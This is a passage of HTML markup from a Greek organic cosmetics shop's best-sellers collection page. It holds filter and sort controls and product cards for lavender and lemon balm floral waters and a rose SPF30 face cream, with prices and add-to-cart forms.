                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Χωρίς απόθεμα (0)</span>
                                  <span class="visually-hidden">Χωρίς απόθεμα (0 προϊόντα)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/best-sellers-8-of-march" class="mobile-facets__clear underlined-link">Διαγραφή</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Εφαρμογή
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Εφαρμογή
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--26923435426124__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Τιμή</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--26923435426124__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Τιμή
                          </button><p class="mobile-facets__info">
                            Η υψηλότερη τιμή είναι €69,99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Τιμή-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="69.99"
                              >
                              <label class="field__label" for="Mobile-Filter-Τιμή-GTE">Από</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Τιμή-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="69.99"
                                  max="69.99"
                              >
                              <label class="field__label" for="Mobile-Filter-Τιμή-LTE">Έως</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/best-sellers-8-of-march" class="mobile-facets__clear underlined-link">Διαγραφή</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Εφαρμογή
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Εφαρμογή
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ταξινόμηση κατά:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Επιλεγμένα
                            </option><option
                              value="best-selling"
                              
                            >
                              Κορυφαίες πωλήσεις
                            </option><option
                              value="title-ascending"
                              
                            >
                              Αλφαβητικά, Α-Ω
                            </option><option
                              value="title-descending"
                              
                            >
                              Αλφαβητικά, Ω-Α
                            </option><option
                              value="price-ascending"
                              
                            >
                              Τιμή, χαμηλότερη σε υψηλότερη
                            </option><option
                              value="price-descending"
                              
                            >
                              Τιμή, υψηλότερη σε χαμηλότερη
                            </option><option
                              value="created-ascending"
                              
                            >
                              Ημερομηνία, παλαιότερη σε νεότερη
                            </option><option
                              value="created-descending"
                              
                            >
                              Ημερομηνία, νεότερη σε παλαιότερη
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/best-sellers-8-of-march" class="mobile-facets__clear underlined-link">Κατάργηση όλων</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Εφαρμογή
                </button>
                <noscript
                  ><button class="button button--primary">Εφαρμογή</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/best-sellers-8-of-march" class="active-facets__button-remove underlined-link">
        <span>Κατάργηση όλων</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">5 προϊόντα
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--26923435426124__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=165 165w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=360 360w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=533 533w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=720 720w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=940 940w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=1066 1066w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105 2000w
                "
                                    src="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD "
                                    class="motion-reduce"
                                    
                                    width="2000"
                                    height="2000"
                                    id='quick-add-template--26923435426124__main-collection-product-grid4829293904010-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=165 165w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=360 360w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=533 533w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=720 720w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=940 940w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=1066 1066w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269 2000w
                  "
                                        src="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="2000"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/organiko-anthonero-levantas-kata-tis-akmis"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-4829293904010"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-4829293904010 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-4829293904010"
                            >
                                Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-4829293904010"
                            
                    >
                        <a
                                href="/products/organiko-anthonero-levantas-kata-tis-akmis"
                                id="CardLink-template--26923435426124__main-collection-product-grid-4829293904010"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-4829293904010 Badge-template--26923435426124__main-collection-product-grid-4829293904010"
                        >
                            Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €13,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €13,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid4829293904010'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid4829293904010" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid4829293904010-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="40811675746442"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid4829293904010-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid4829293904010-submit title-template--26923435426124__main-collection-product-grid-4829293904010"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="4829293904010" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412&width=165 165w,//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412&width=360 360w,//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412&width=533 533w,//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412 713w
                "
                                    src="//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου"
                                    class="motion-reduce"
                                    
                                    width="713"
                                    height="713"
                                    id='quick-add-template--26923435426124__main-collection-product-grid6769973231754-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=165 165w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=360 360w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=533 533w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=720 720w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=940 940w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412 1024w
                  "
                                        src="//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="1024"
                                        height="1024"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/cr-enydatiki-krema-me-viologiko-elaio-triantafillou-kai-rodonero-50ml"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6769973231754"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6769973231754 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-6769973231754"
                            >
                                Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            
                                <span
                                        id="NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-6769973231754"
                                        class="badge badge--bottom-left color-accent-2"
                                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span
                                            class='nowrap'>ΕΞΟΙΚΟΝΟΜΉΣΤΕ 41%</span>
                </span></div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-6769973231754"
                            
                    >
                        <a
                                href="/products/cr-enydatiki-krema-me-viologiko-elaio-triantafillou-kai-rodonero-50ml"
                                id="CardLink-template--26923435426124__main-collection-product-grid-6769973231754"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-6769973231754 Badge-template--26923435426124__main-collection-product-grid-6769973231754"
                        >
                            Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €69,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €69,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €119,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid6769973231754'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid6769973231754" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid6769973231754-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="40706047017098"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid6769973231754-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid6769973231754-submit title-template--26923435426124__main-collection-product-grid-6769973231754"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="6769973231754" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"><span
                                id="Badge-template--26923435426124__main-collection-product-grid-6769973231754"
                                class="badge badge--bottom-left color-accent-2"
                        >
              41%
            </span></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/products/melissa.jpg?v=1669052398&width=165 165w,//inaessentials.gr/cdn/shop/products/melissa.jpg?v=1669052398&width=360 360w,//inaessentials.gr/cdn/shop/products/melissa.jpg?v=1669052398&width=533 533w,//inaessentials.gr/cdn/shop/products/melissa.jpg?v=1669052398&width=720 720w,//inaessentials.gr/cdn/shop/products/melissa.jpg?v=1669052398&width=940 940w,//inaessentials.gr/cdn/shop/products/melissa.jpg?v=1669052398&width=1066 1066w,//inaessentials.gr/cdn/shop/products/melissa.jpg?v=1669052398 2000w
                "
                                    src="//inaessentials.gr/cdn/shop/products/melissa.jpg?v=1669052398&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Βιολογικό ανθόνερο μελισσόχορτου - Hydrolina για εγκαύματα δέρματος Βιολογικά προϊόντα Inaessentials LTD "
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="2000"
                                    height="2000"
                                    id='quick-add-template--26923435426124__main-collection-product-grid5230779302026-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_melissa.jpg?v=1677772679&width=165 165w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_melissa.jpg?v=1677772679&width=360 360w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_melissa.jpg?v=1677772679&width=533 533w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_melissa.jpg?v=1677772679&width=720 720w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_melissa.jpg?v=1677772679&width=940 940w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_melissa.jpg?v=1677772679&width=1066 1066w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_melissa.jpg?v=1677772679 2000w
                  "
                                        src="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_melissa.jpg?v=1677772679&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="2000"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/viologiko-nero-melissoxortou-gia-egkaumata-dermatos-200-ml"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-5230779302026"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-5230779302026 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-5230779302026"
                            >
                                Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-5230779302026"
                            
                    >
                        <a
                                href="/products/viologiko-nero-melissoxortou-gia-egkaumata-dermatos-200-ml"
                                id="CardLink-template--26923435426124__main-collection-product-grid-5230779302026"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-5230779302026 Badge-template--26923435426124__main-collection-product-grid-5230779302026"
                        >
                            Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €14,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €14,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid5230779302026'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid5230779302026" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid5230779302026-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="34375601586314"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid5230779302026-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid5230779302026-submit title-template--26923435426124__main-collection-product-grid-5230779302026"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="5230779302026" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
